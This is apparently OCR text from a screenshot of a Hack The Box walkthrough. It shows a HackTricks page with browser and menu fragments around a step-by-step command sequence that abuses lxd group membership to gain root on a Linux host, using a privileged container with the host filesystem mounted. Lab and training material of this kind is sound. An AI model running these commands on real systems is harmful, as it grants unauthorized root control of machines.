 Burp Suite Community E...
lxd/lxc Group - Privilege ...
ash@tabby: ~
03:33 PM
lxd/lxc Group - Privilege escalation - HackTricks - Mozilla Firefox
Apache Tomcat
Apache Tomcat 7 (7.0.10
Apache Tomcat 9 (9.0.37
Linux Containers - LXD -
Linux Privilege Escalation via
lxd/lxc Group - Privilege
https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-esca
OSWE
HackTricks
HackTricks
Pentesting Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Powered by GitBook
Build an Alpine image and start it using the flag security.privileged=true , forcing the container to
interact as root with the host filesystem.
1 # build a simple alpine image
2 git clone https://github.com/saghul/lxd-alpine-builder
3 ./build-alpine -a i686
4
5 # import the image
6 lxc image import ./alpine.tar.gz --alias myimage
7
8 # run the image
9 lxc init myimage mycontainer -c security.privileged=true
10
11 # mount the /root into the image
12 lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
13
14 # interact with the container
15 lxc start mycontainer
16 lxc exec mycontainer /bin/sh
Alternatively https://github.com/initstring/lxd_root
With internet
You can follow these instructions.
1 lxc init ubuntu:16.04 test -c security.privileged=true
Edit on GitHub
CONTENTS
Exploiting without internet
Method 1
Method 2
With Internet
Other Refs
HACKTHEBOX OTTAWA